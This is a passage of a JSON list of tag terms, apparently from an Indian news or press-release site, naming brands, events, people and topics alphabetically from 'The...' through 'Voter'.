Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter 